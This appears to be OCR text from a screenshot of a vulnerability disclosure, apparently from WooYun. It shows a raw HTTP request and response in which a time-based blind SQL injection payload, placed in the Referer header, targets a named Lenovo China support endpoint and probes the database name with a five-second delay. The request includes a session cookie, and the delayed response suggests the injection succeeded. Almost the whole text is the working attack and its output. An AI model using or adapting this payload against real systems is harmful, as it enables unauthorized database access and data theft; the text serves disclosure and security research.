 GET
/lenovo/wsi/handlers/logtxtsearch.ashx
HTTP/1.1
Referer: bXzn0ZWd');
if(ascii(substring(db_name(),1,1)))>100
waitfor delay '0:0:5' --
User-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
X-Requested-With: XMLHttpRequest
Cookie:
ASP.NET_SessionId=r0e432iefczvqwfzxl45fnbz
; lenovo_ws_passport=
Host: support1.lenovo.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Thu, 07 May 2015
02:42:29 GMT
Cache-Control: private
Content-Length: 2
Content-Type: text/plain;
charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 bjdam111:88 (Cdn
Cache Server V2.0), 1.1
hnsy49:2 (Cdn Cache Server
V2.0)
Connection: keep-alive
ok
? < + > Type a search term 0 matches
www.wooyun.org
Done
331 bytes | 6,082 millis